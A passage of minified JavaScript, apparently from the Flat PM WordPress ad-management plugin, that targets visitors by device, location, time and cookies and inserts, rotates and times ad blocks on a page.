e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,i=e.length,n=0;n<i;n++)if(t=e[n].str,t&&e[n].subStr.test(t))return e[n].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var i=Array.from(r.querySelectorAll("*")),n=[];return""!=e&&(n=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!n.includes(e)})),[r,i]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(i){if("SCRIPT"==i.tagName)return[];var n=Array.from(i.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!o.includes(e)}));var l=0,s=i.outerText.replace(/(\s)+/g,"").length;return 0<n.length&&n.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,i.fpm_textLength=r,[i,n]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,i=0;i<t;i++)r=fpm_then[e][i],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,i=!1;return e.forEach(function(e){var n=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=n.length,i=e)}),i},window.fpm_textLength_between=function(e,t,r){var i=e,n=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(n=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){n=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,n+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(n+=s.outerText.length,n>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=i;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return n>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var i=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),n=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=i+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,n.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=i+"px",n.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,i){var n=null!==i.querySelector("."+fpm_attr.cross),o=null!==i.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(n){n.preventDefault(),fpm_close_event(t,r,i),i.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}if(r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout){var s=document.createElement("div");s.classList.add(fpm_attr.timer),s.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var a=s.querySelector("span");o||i.appendChild(s);var d=setInterval(function(){a.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(d),s.remove(),"true"===r.cross?!n&&i.appendChild(l):(fpm_close_event(t,r,i),i.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||n||i.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},i=setTimeout(function(){r()},1e3*A.show);var n=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&n()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(i),r()),"px"==A.type&&n())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(i),r()),"px"==A.type&&n()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),i=r.cloneNode(),n=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),i.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(h.cloneNode()),i.appendChild(n),i.appendChild(o),r.appendChild(i);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},i),i.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),i=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),i.classList.add(fpm_attr.hoverroll+"_item"),i.appendChild(h.cloneNode()),r.appendChild(i),"true"===O.cross&&fpm_cross_timer(t,{...O},i)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],i=s,n=i.length,a=i[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,i,n,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var i=e.user.isp;if(i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<t.length;){var i=t.shift(),n=!1;fpm_user.debug&&console.log(i);var o=i.content.restriction;if(o&&(o.content_less&&o.content_less>fpm_user.textlen||o.content_more&&o.content_more<fpm_user.textlen||o.title_less&&o.title_less>fpm_user.titlelen||o.title_more&&o.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var l=i.user.time;if(l){var s=new Date(fpm_user.date+"T"+l.from+":00"),a=new Date(fpm_user.date+"T"+l.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(s>a&&a<d&&(a=fpm_addDays(a,1)),s>a&&a>d&&(s=fpm_addDays(s,-1)),s>p||a<p){fpm_debug(i.id,"time");continue}}var c=i.user.date;if(c){var s=new Date(c.from.split("-").reverse().join("-")+"T00:00:00"),a=new Date(c.to.split("-").reverse().join("-")+"T00:00:00"),p=new Date(fpm_user.date+"T00:00:00");if(s>p||a<p){fpm_debug(i.id,"date");continue}}var f=i.user.schedule;if(f){var u=JSON.parse(f.value);if(u=u.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!u[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var m=i.user["color-scheme"];if(m&&(0<m.allow.length&&-1==m.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<m.disallow.length&&-1!=m.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var h=i.user.os;if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.os.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var g=i.user.cookies;if(g){var b=!1;if(g.allow){if(!fpm_user.testcook)continue;g.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1].trim()||!1,o=fpm_getCookie(i);if(b=!0,!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return b=!1,!1}),!1==b)return!1;}else if(o)return b=!1,!1})}if(g.disallow&&fpm_user.testcook&&g.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1].trim()||!1,o=fpm_getCookie(i);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return b=!0,!1}),!0==b)return!1;}else if(o)return b=!0,!1}),b){fpm_debug(i.id,"cookies");continue}}var y=i.user.role;if(y&&(0<y.allow.length&&-1==y.allow.indexOf(fpm_settings.role)||0<y.disallow.length&&-1!=y.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var _=i.user.utm;if(_){var x=!1;if(void 0!==_.allow&&_.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[i];if(x=!0,!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return x=!1,!1}),!1==x)return!1;}else if(console.log("single"),o)return x=!1,!1}),void 0!==_.disallow&&_.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[i];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return x=!0,!1}),!0==x)return!1;}else if(o)return x=!0,!1}),x){fpm_debug(i.id,"UTM");continue}}var w=i.user.agent;if(w&&(w.allow=w.allow.filter(Boolean))&&(w.disallow=w.disallow.filter(Boolean))&&(0<w.allow.length&&-1==w.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<w.disallow.length&&-1!=w.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var v=i.user.language;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var E=i.user.referer;E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),n=!0);var L=i.user.browser;if(!n&&L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.indexOf(fpm_user.browser.toLowerCase())||0<L.disallow.length&&-1!=L.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}n&&L&&0<L.allow.length&&-1!=L.allow.indexOf(fpm_user.browser)&&(n=!1);var C=i.user.geo,k=i.user.ip,T=i.user.isp;if(!n&&(C||k||T)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}n||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var S=document.createElement("div");if(S.classList.add(fpm_attr.overlay),fpm_body.appendChild(S),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var A=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",A,!1),document.removeEventListener("touchmove",A,!1)};document.addEventListener("mousemove",A,!1),document.addEventListener("touchmove",A,!1)}fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),i=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_Interscroller"),s=document.querySelector(fpm_settings.selector);if(t&&(0<i.length||0<n.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),l.forEach(function(e){var 